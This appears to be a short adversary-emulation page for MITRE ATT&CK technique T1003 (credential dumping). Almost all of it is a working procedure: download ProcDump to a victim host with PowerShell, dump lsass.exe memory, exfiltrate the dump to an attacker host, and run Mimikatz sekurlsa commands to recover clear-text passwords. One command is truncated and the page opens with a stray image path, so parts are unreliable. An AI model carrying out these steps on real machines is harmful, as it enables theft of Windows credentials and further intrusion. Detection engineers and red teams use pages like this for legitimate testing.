 Credential Dumping
ID: T1003
Source: https://attack.mitre.org/techniques/T1003/
Details
ProcDump and Mimikatz
Download ProcDump to victim host:
powershell Invoke-WebRequest -Uri "https://download.sysinternals.com/files/Procdump.zip" -OutFile %ALLUS
Decompress Procdump.zip on victim host
Dump process memory of lsass.exe (dump using a clone) on victim host:
%ALLUSERSPROFILE%\procdump.exe -accepteula -ma lsass.exe lsass.dmp -r
Exfiltrate the dump file lsass.dmp to attacker host
Run Mimikatz (x64/mimikatz.exe) on attacker host to grab clear-text passwords:
Run Mimikatz
Type sekurlsa::Minidump lsass.dmp
Type sekurlsa::logonPasswords
References
https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20190512/mimikatz_trunk.zip